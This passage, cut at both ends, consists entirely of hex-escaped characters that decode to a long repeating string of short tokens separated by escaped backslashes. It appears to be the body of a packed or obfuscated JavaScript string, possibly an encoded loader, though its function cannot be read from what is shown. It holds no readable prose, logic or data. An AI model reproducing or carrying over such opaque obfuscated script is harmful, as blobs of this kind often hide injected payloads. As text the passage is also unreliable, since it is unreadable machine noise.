x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c